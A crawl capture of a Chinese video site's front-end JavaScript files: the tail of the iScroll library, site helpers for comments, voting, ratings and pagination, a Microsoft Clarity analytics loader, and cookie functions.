I.wrapperW+I.x,I.options.bounce?I.wrapperW:0):G;m=J?I._momentum(J-I.startY,H,-I.y,(I.maxScrollY<0?I.scrollerH-I.wrapperH+I.y-I.minScrollY:0),I.options.bounce?I.wrapperH:0):m;M=I.x+G.dist;J=I.y+m.dist;if((I.x>0&&M>0)||(I.x<I.maxScrollX&&M<I.maxScrollX)){G={dist:0,time:0}}if((I.y>I.minScrollY&&J>I.minScrollY)||(I.y<I.maxScrollY&&J<I.maxScrollY)){m={dist:0,time:0}}}if(G.dist||m.dist){F=u.max(u.max(G.time,m.time),10);I.scrollTo(u.round(M),u.round(J),F);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}return}I._resetPos(200);if(I.options.onTouchEnd){I.options.onTouchEnd.call(I,K)}},_resetPos:function(G){var m=this,H=m.x>=0?0:m.x<m.maxScrollX?m.maxScrollX:m.x,F=m.y>=m.minScrollY||m.maxScrollY>0?m.minScrollY:m.y<m.maxScrollY?m.maxScrollY:m.y;if(H==m.x&&F==m.y){if(m.moved){m.moved=false;if(m.options.onScrollEnd){m.options.onScrollEnd.call(m)}if(m._afterPos){m._afterPos()}}return}m.scrollTo(H,F,G||0)},_transitionEnd:function(F){var m=this;if(F.target!=m.scroller){return}m._unbind(a);m._startAni()},_startAni:function(){var K=this,F=K.x,m=K.y,I=Date.now(),J,H,G;if(K.animating){return}if(!K.steps.length){K._resetPos(400);return}J=K.steps.shift();if(J.x==F&&J.y==m){J.time=0}K.animating=true;K.moved=true;if(K.options.useTransition){K._transitionTime(J.time);K._pos(J.x,J.y);K.animating=false;if(J.time){K._bind(a)}else{K._resetPos(0)}return}G=function(){var L=Date.now(),N,M;if(L>=I+J.time){K._pos(J.x,J.y);K.animating=false;if(K.options.onAnimationEnd){K.options.onAnimationEnd.call(K)}K._startAni();return}L=(L-I)/J.time-1;H=u.sqrt(1-L*L);N=(J.x-F)*H+F;M=(J.y-m)*H+m;K._pos(N,M);if(K.animating){K.aniTime=q(G)}};G()},_transitionTime:function(m){m+="ms";this.scroller.style[j]=m},_momentum:function(L,F,J,m,N){var K=0.0006,G=u.abs(L)*(this.options.speedScale||1)/F,H=(G*G)/(2*K),M=0,I=0;if(L>0&&H>J){I=N/(6/(H/G*K));J=J+I;G=G*J/H;H=J}else{if(L<0&&H>m){I=N/(6/(H/G*K));m=m+I;G=G*m/H;H=m}}H=H*(L<0?-1:1);M=G/K;return{dist:H,time:u.round(M)}},_offset:function(m){var G=-m.offsetLeft,F=-m.offsetTop;while(m=m.offsetParent){G-=m.offsetLeft;F-=m.offsetTop}if(m!=this.wrapper){G*=this.scale;F*=this.scale}return{left:G,top:F}},_bind:function(G,F,m){o.concat([F||this.scroller,G,this]);(F||this.scroller).addEventListener(G,this,!!m)},_unbind:function(G,F,m){(F||this.scroller).removeEventListener(G,this,!!m)},destroy:function(){var G=this;G.scroller.style[k]="";G._unbind(g,h);G._unbind(b);G._unbind(t,h);G._unbind(c,h);G._unbind(w,h);if(G.options.useTransition){G._unbind(a)}if(G.options.checkDOMChanges){clearInterval(G.checkDOMTime)}if(G.options.onDestroy){G.options.onDestroy.call(G)}for(var F=0,m=o.length;F<m;){o[F].removeEventListener(o[F+1],o[F+2]);o[F]=null;F=F+3}o=[]},refresh:function(){var m=this,F;m.wrapperW=m.wrapper.clientWidth||1;m.wrapperH=m.wrapper.clientHeight||1;m.minScrollY=-m.options.topOffset||0;m.scrollerW=u.round(m.scroller.offsetWidth*m.scale);m.scrollerH=u.round((m.scroller.offsetHeight+m.minScrollY)*m.scale);m.maxScrollX=m.wrapperW-m.scrollerW;m.maxScrollY=m.wrapperH-m.scrollerH+m.minScrollY;m.dirX=0;m.dirY=0;if(m.options.onRefresh){m.options.onRefresh.call(m)}m.hScroll=m.options.hScroll&&m.maxScrollX<0;m.vScroll=m.options.vScroll&&(!m.options.bounceLock&&!m.hScroll||m.scrollerH>m.wrapperH);F=m._offset(m.wrapper);m.wrapperOffsetLeft=-F.left;m.wrapperOffsetTop=-F.top;m.scroller.style[j]="0";m._resetPos(400)},scrollTo:function(m,L,K,J){var I=this,H=m,G,F;I.stop();if(!H.length){H=[{x:m,y:L,time:K,relative:J}]}for(G=0,F=H.length;G<F;G++){if(H[G].relative){H[G].x=I.x-H[G].x;H[G].y=I.y-H[G].y}I.steps.push({x:H[G].x,y:H[G].y,time:H[G].time||0})}I._startAni()},scrollToElement:function(m,G){var F=this,H;m=m.nodeType?m:F.scroller.querySelector(m);if(!m){return}H=F._offset(m);H.left+=F.wrapperOffsetLeft;H.top+=F.wrapperOffsetTop;H.left=H.left>0?0:H.left<F.maxScrollX?F.maxScrollX:H.left;H.top=H.top>F.minScrollY?F.minScrollY:H.top<F.maxScrollY?F.maxScrollY:H.top;G=G===undefined?u.max(u.abs(H.left)*2,u.abs(H.top)*2):G;F.scrollTo(H.left,H.top,G)},scrollToPage:function(G,F,I){var H=this,m,J;I=I===undefined?400:I;if(H.options.onScrollStart){H.options.onScrollStart.call(H)}m=-H.wrapperW*G;J=-H.wrapperH*F;if(m<H.maxScrollX){m=H.maxScrollX}if(J<H.maxScrollY){J=H.maxScrollY}H.scrollTo(m,J,I)},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(t,h);this._unbind(c,h);this._unbind(w,h)},enable:function(){this.enabled=true},stop:function(){if(this.options.useTransition){this._unbind(a)}else{p(this.aniTime)}this.steps=[];this.moved=false;this.animating=false},isReady:function(){return !this.moved&&!this.animating}};function s(m){if(z===""){return m}m=m.charAt(0).toUpperCase()+m.substr(1);return z+m}l=null;if(typeof exports!=="undefined"){exports.iScroll=v}else{h.iScroll=v}(function(H,F,K){if(!H){return}var G=F.iScroll,J=[].slice,m=(function(){var L={},N=0,M="_sid";return function(P,Q){var O=P[M]||(P[M]=++N);Q!==K&&(L[O]=Q);Q===null&&delete L[O];return L[O]}})(),I;F.iScroll=I=function(O,N){var M=[].slice.call(arguments,0),L=new G(O,N);m(O,L);return L};I.prototype=G.prototype;H.fn.iScroll=function(N){var M=J.call(arguments,1),P=typeof N==="string"&&N,L,O;H.each(this,function(Q,R){O=m(R)||I(R,H.isPlainObject(N)?N:K);if(P==="this"){L=O;return false}else{if(P){if(!H.isFunction(O[P])){throw new Error("iScroll\u6ca1\u6709\u6b64\u65b9\u6cd5\uff1a"+P)}L=O[P].apply(O,M);if(L!==K&&L!==O){return false}L=K}}});return L!==K?L:this}})(h.Zepto||null,h)})(window,document);

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/template/90ysa/js/function.js
body_size: 5910
content:
var ajax = new AJAX();ajax.setcharset("utf-8");
function reportErr(id){openWin("/"+sitePath+"js/err.html?id="+id,400,220,350,250,0)}

function AddFav(vid,uid)
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=addfav&id="+vid+"&uid="+uid,
		function(obj) {
			if (obj.responseText=="err"){
				alert("请先登录!");
				location.href="/"+sitePath+"login.php";
			}else{
				alert("收藏成功!");
			}
		}
	);
}

function viewComment(id,page){
	var url;
	if (page.length==0){url=id;}else{url="/"+sitePath+"comment.php?id="+id+"&page="+page;}
	ajax.get( 
		url,
		function(obj) {
			if (obj.responseText=="err"){
				set(document.getElementById("comment_list"),"<font color='red'>发生错误</font>")	
			}else{
				set(document.getElementById("comment_list"),obj.responseText)	
			}
		}
	);		
}

function submitComment(id){
	if(document.getElementById("username").value.length<1){alert('请填写昵称');return false;}
	if(document.getElementById("msg").value.length<1){alert('请填写内容');return false;}
	ajax.postf(
		document.getElementById("f_comment"),
		function(obj){if(obj.responseText=="ok"){viewComment(id,1);alert('小弟我感谢您的评论!');}else if(obj.responseText=="validateerr"){alert('验证码错误，请点击验证码图片更新验证码！');}else if(obj.responseText=="havecomment"){alert('小样儿你手也太快了，歇会儿再来评论吧！');}else if(obj.responseText=="ipcomment"){alert('您所在的ip不能评论');}else if(obj.responseText=="wordcomment"){alert('您的评论中有禁用词语，不能评论');}/*else{alert(obj.responseText);}*/}
	);
}

function diggVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=digg",
		function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);	
}

function treadVideo(id,div){
	ajax.get(
		"/"+sitePath+"include/ajax.php?id="+id+"&action=tread",
		function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function diggNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=diggnews",function (obj){
			var returnValue=Number(obj.responseText)
			if (!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('(*^__^*) 嘻嘻……，顶得我真舒服！');}else if(obj.responseText=="err"){alert('顶失败')}else if(obj.responseText=="havescore"){alert('(*^__^*) 嘻嘻…… 这么热心啊，您已经顶过了！')}	
		}
	);
}

function treadNews(id,div){
	ajax.get("/"+sitePath+"include/ajax.php?id="+id+"&action=treadnews",function (obj){
			var returnValue=Number(obj.responseText)
			if(!isNaN(returnValue)){set(document.getElementById(div),returnValue);alert('小样儿，居然敢踩我！');}else if(obj.responseText=="err"){alert('踩失败')}	else if(obj.responseText=="havescore"){alert('我晕，您已经踩过了，想踩死我啊！')}	
		}
	);	
}

function alertFrontWin(zindex,width,height,alpha,str){
	openWindow(zindex,width,height,alpha)
	set(document.getElementById("msgbody"),str)
}

function getAspParas(suffix){
	var cur_url=location.href;
	var urlParas=location.search;
	if (cur_url.indexOf("?")>0){
		
		if(cur_url.indexOf("-")>0){
			return urlParas.substring(1,urlParas.indexOf(suffix)).split('-');
		}
		else
		{
			var tmpurl = cur_url.split("?");
			var mytemp = tmpurl[1]; 
			var superx = mytemp.split("&");
			var myarr = new Array(superx[0],superx[1],superx[2]);		
			return myarr;	
		}
	}else{
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//伪静态
	}
}

function getHtmlParas(suffix){
		var cur_url=location.href;
		return cur_url.substring(cur_url.lastIndexOf("/")+1,cur_url.indexOf(suffix)).split('-')	//静态

		//var urlParas=location.href;
		//var tempurl = urlParas.replace("http://",""); //去掉 http
		//tempurl = tempurl.replace("//","/"); //避免出现双杠现象
		//var temparr = tempurl.split('/'); //通过 / 划分数组
		//var hosturl = "http://" + temparr[0]; // 主域名
		//var filename = temparr[temparr.length-1]; //文件名
		//var middle = "";
		//var filearr = filename.split('-');
		//middle = urlParas.replace(filename,"")+filearr[0];
		//var myarr = new Array(middle,filearr[1],filename.split('.')[0].split('-')[2]);
		//return myarr;
}

function handleParas(para1,para2){
	var i,fromArray,len1,len2,urlArray,j,dataStr,dataArray
	if (isNaN(para1) || isNaN(para2)){return false}
	fromArray=VideoInfoList.split('$$$')
	len1=fromArray.length;if(para2>len1-1){para2=len1-1}
	for (i=0;i<len1;i++){if (para2==i){urlArray=fromArray[i].split('$$')[1].split('#');len2=urlArray.length;if(para1>len2-1){para1=len2-1};for (j=0;j<len2;j++){if (para1==j){dataStr=urlArray[j];dataArray=dataStr.split('$');return dataArray}}}}
}


function regexpSplice(url,pattern,spanstr) {
   pattern.exec(url);
   return (RegExp.$1+spanstr+ RegExp.$2);
}

function getPageValue(pageGoName){
	var pageGoArray,i,len,pageValue
	pageGoArray=getElementsByName('input',pageGoName) ; len=pageGoArray.length
	for(i=0;i<len;i++){
		pageValue=pageGoArray[i].value;
		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(http:\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('http://')==-1){goUrl=regexpSplice(url,/(http:\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(http:\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功，多谢支持！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('小样儿你手也太快了，歇会儿再来留言吧！');}else{alert('发生错误');}}
	);
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div class="pfstyle1">\
			<div class="div1">共 <strong class="b1" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong class="b2" id="MARK_B2"> '+y+' </strong>， 总得分 <strong class="b3" id="MARK_B3"> '+s+' </strong> <strong class="b4" id="MARK_B4"></strong></div>\
			<div class="div2">');
	for(var i=0;i<=l;i++) document.write('<span class="input1"><input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label></span>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/></div></div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<div class="starpf clearfix"><span id="'+id+'"><div class="vpfall">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<b class="vpf2" onmouseover=\"this.className=\'vpf2hover\'\" onmouseout=\"this.className=\'vpf2\'\"><img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" style="cursor:pointer"><i class="valt">'+alt[parseInt(i/l*(alt.length-1))]+'<i class="vsj"></i></i></b>');
	}
	document.write('</span></div>');
	document.write('&nbsp;<strong id="MARK_B2" class="fs"></strong><span id="MARK_B3" class="df"></span></span><i class="pfnone"></i></div>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/xx/tjjs.js
body_size: 587
content:
/*
function filterUrl(url) {
  const filteredUrl = url.replace(/[<>]/g, '');
  return filteredUrl;
}
window.addEventListener("message", (event) => {
  if (event.data.type === "redirect") {
    var urlsssss=filterUrl(event.data.url)
    window.location.href = urlsssss; 
  }
});
*/
(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k33536mafq");

--- FILE ---
content_type: application/javascript
request_url: http://k.sczzzxcw.com/template/90ysa/js/histcooke.js
body_size: 423
content:
function setCookie(name, value, ihour) {
	var iH = ihour || 1;
	var exp = new Date;
	exp.setTime(exp.getTime() + iH * 60 * 60 * 1000);
	document.cookie = name + ("=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;");
}

function getCookie(name) {
	var arr = document.cookie.match(new RegExp("(^| )" + name + "=([^;]*)(;|$)"));
	if (arr != null) {
		return unescape(arr[2]);
	}
	return null;
}

